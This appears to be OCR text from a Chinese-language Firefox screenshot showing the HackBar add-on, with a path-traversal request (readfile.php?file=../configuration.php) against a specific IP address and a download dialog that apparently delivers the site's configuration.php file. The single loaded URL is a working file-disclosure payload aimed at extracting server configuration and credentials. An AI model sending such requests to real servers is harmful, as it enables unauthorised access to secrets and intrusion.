 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://67.202...s/readfile.php
https://67.202.70.133/files/readfile.php 搜索 JS PDF W ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://67.202.70.133/files/readfile.php?file=../configuration.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
正在打开 configuration.php
您选择了打开:
PS configuration.php
文件类型: JetBrains PhpStorm (2.4 KB)
来源: https://67.202.70.133
您想要 Firefox 如何处理此文件?
打开，通过(O) PhpStorm (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消